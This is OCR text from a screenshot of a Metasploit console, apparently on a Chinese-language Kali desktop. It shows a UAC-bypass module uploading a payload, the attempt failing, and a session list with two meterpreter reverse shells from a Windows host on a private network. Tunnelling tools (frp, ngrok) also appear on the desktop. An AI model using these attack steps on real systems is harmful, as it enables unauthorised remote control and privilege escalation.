 Shell No. 1
[Shell No. 1]
[root - 文件...
09:17 下午
回收站
文件系统
主文件夹
frp_0.34.1_l
inux_amd6.
ngrok-stable
linux-amd6.
p.exe
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
meterpreter > sessions 2
[*] Backgrounding session 3...
[-] Invalid session identifier: 2
msf5 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.3.150:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading qq.exe - 73802 bytes to the filesystem...
[-] Exploit failed: Rex::Post::Meterpreter::RequestError core_channel_open:
Operation failed: The process cannot access the file because it is being u
sed by another process.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ask) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows FPX\Mr.Lee @ FPX 192.168.3.150:9999 -
> 192.168.3.43:49947 (192.168.3.43)
3 meterpreter x86/windows FPX\Mr.Lee @ FPX 192.168.3.150:4444 -
> 192.168.3.43:50211 (192.168.3.43)
msf5 exploit(windows/local/ask) >